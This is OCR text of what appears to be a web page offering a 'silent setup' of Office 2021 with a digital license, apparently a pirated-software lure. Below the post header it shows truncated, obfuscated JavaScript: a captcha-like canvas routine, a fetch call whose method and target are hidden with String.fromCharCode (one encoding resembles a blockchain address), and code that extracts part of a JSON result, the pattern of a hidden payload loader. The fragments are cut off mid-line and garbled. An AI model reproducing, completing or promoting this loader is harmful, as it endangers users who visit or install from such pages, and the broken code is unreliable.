
Skip
Post
Mai
to
navigation
Langkawi Sky
Men
Office 2021 Small Business
content
Digital License Silent Setup
v16.90 No Internet Required
Leave a Comment
/ By
Farehan
/
June 16, 2026
📦 Hash-sum →
8d756517422f20ca0213e2
📌 Updated on
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130